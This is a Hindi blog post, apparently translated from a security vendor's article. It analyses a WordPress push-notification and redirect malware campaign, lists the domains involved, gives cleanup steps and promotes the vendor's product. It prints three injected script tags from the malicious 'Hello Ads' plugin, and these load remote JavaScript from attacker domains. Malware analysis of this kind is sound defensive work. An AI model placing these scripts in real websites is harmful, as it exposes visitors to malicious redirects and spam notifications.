पिछले कुछ हफ्तों से, एस्ट्रा के सुरक्षा शोधकर्ता वर्डप्रेस पर पुश नोटिफिकेशन मैलवेयर को ट्रैक कर रहे हैं। . इस अभियान को वर्डप्रेस वेबसाइटों पर चल रहे पुनर्निर्देशन अभियान के साथ जोड़ा गया है।

कुछ दुर्भावनापूर्ण डोमेन जहां पुनर्निर्देशन हो रहा है, उनमें शामिल हैं inpagepush[.]com, asoulrox[.]com और iclickcdn[.]com, Justcannabis[.]online, 0.realhelpcompany[.]ga, fast.helpmart[.]ga/ एम [।] जेएस? डब्ल्यू =085, आदि।

संक्रमित वर्डप्रेस वेबसाइटों पर वैध दिखने वाले 'हैलो विज्ञापन' प्लगइन स्थापित करके इस हैक अभियान को और अधिक परिष्कृत बनाने के लिए हैकर्स इस बार एक कदम आगे बढ़ गए हैं। इसके बारे में और नीचे।

संबंधित मार्गदर्शिका - WordPress हैक निष्कासन पूर्ण करें गाइड

पुश नोटिफिकेशन मालवेयर के लक्षण – वर्डप्रेस





- अश्लील पुश सूचनाएं: आपकी वेबसाइट पर आने पर विज़िटर को दुर्भावनापूर्ण/अश्लील पुश सूचनाएं दिखाई जा रही हैं:



- वेबसाइट पुनर्निर्देशन: हमारी वेबसाइट से लिंक पर क्लिक करने पर दुर्भावनापूर्ण पृष्ठों पर वेबसाइट पुनर्निर्देशन (जो आदर्श रूप से आपके वर्डप्रेस के पृष्ठों पर जाना चाहिए)

कुछ यूआरएल जहां आपकी वेबसाइट inpagepush[.]com, asoulrox[.]com और iclickcdn[.]com को शामिल करने के लिए रीडायरेक्ट कर रही है।



- अज्ञात प्लगइन्स मिले: कुछ मामलों में हमने पहचाना है कि वर्डप्रेस में 'हैलो विज्ञापन' के नाम से एक नया दुर्भावनापूर्ण प्लगइन जोड़ा गया है।

- डिवाइस विशिष्ट/केवल मोबाइल वायरस: हमने देखा है कि यह मैलवेयर अपने आप को बहुत अच्छी तरह छुपाता है। यह हमेशा पुश सूचनाएँ नहीं भेजेगा या उपयोगकर्ताओं को पुनर्निर्देशित नहीं करेगा। व्यवहार डिवाइस-विशिष्ट है।

कभी-कभी मैलवेयर केवल मोबाइल उपकरणों पर पुश नोटिफिकेशन दिखाता है और कभी-कभी यह केवल नए उपयोगकर्ताओं को रीडायरेक्ट करता है, न कि किसी ऐसे व्यक्ति को जिसने पहले ही वेबसाइट खोली हो।

दुर्भावनापूर्ण हैलो विज्ञापन प्लगइन का जिज्ञासु मामला

हमने देखा है कि इन दुर्भावनापूर्ण वेबसाइटों पर 'हैलो विज्ञापन' प्लगइन जोड़ा जा रहा है ताकि उपयोगकर्ताओं को हैकर नियंत्रित वेबसाइटों पर पुनर्निर्देशित किया जा सके।



यह वैध दिखने वाला प्लग इन पेज स्रोत में निम्न दुर्भावनापूर्ण Javascript कोड जोड़ता है:

<script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',3336627,document.body||document.documentElement)</script>

<script src="https://asoulrox.com/pfe/current/tag.min.js?z=3336643" data-cfasync="false" async></script>

<script type="text/javascript" src="//inpagepush.com/400/3336649" data-cfasync="false" async="async"></script>

इस प्लगइन द्वारा जोड़ा गया कोड पुनर्निर्देशन करने में महत्वपूर्ण भूमिका निभाता है। हालांकि, हमने देखा है कि हैकर विकसित हो रहे हैं और प्रत्येक नए अभियान के साथ इसे भ्रमित कर रहे हैं।

पुश नोटिफिकेशन मैलवेयर, हैलो विज्ञापन और पुनर्निर्देशन हैक अभियान को कैसे ठीक करें

- स्पष्ट स्थानों की जांच करें: हैकर्स के पास कुछ पसंदीदा स्थान होते हैं जहां वे वायरस/मैलवेयर कोड डालते हैं। अपने वर्डप्रेस को ठीक करना शुरू करते समय, यह सबसे अच्छा है कि आप इनसे शुरुआत करें। निम्नलिखित फाइलों को पहले देखा जाना चाहिए:

- index.php

- wp-content/themes/{themeName}/functions.php

- wp-config.php

- मुख्य थीम फ़ाइलें

- .htaccess

- हैलो विज्ञापन प्लगइन ढूंढें और निकालें: यदि आपको यह 'वैध दिखने वाला' प्लगइन मिलता है जो आपको लगता है कि आपका डेवलपर या आपने अतीत में स्थापित किया होगा - कृपया इसे अनइंस्टॉल करें क्योंकि ऐसा नहीं है

संबंधित मार्गदर्शिका – वर्डप्रेस मैलवेयर हटाना

- पुनर्निर्देशन हटाया जा रहा है: वर्डप्रेस पुनर्निर्देशन हमले अब महीनों से हो रहे हैं। दुर्भावनापूर्ण पुनर्निर्देशन हैक्स का ध्यान रखने के लिए डेटाबेस तालिकाओं, मुख्य थीम फ़ाइलों और कभी-कभी आपके सर्वर की कॉन्फ़िगरेशन फ़ाइलों को भी देखने की आवश्यकता होती है। अज्ञात URL से लोड की गई स्क्रिप्ट/संसाधन देखें।

चूंकि पुनर्निर्देशन मैलवेयर इतना प्रचलित है, इसलिए हमने पुनर्निर्देशन हैक को ठीक करने पर एक विस्तृत चरण-दर-चरण वीडियो बनाया है। हालांकि सुरक्षा कंपनियों के रडार पर आने से बचने के लिए हैकर्स हमेशा अपने तरीकों को अपडेट करते रहते हैं, लेकिन आपका मूल सिद्धांत एक ही है।

हैकर्स हमेशा अपने तरीके विकसित कर रहे हैं, दुनिया को ज्ञात कमजोरियों का फायदा उठा रहे हैं और हैक बनाने के लिए विभिन्न कारनामों को मिला रहे हैं। हैक को हटाना एक हिस्सा है, यह सुनिश्चित करना कि कभी भी हैक न हो, इसके लिए कुछ और स्थायी की आवश्यकता होती है - जैसे एस्ट्रा का सुरक्षा सूट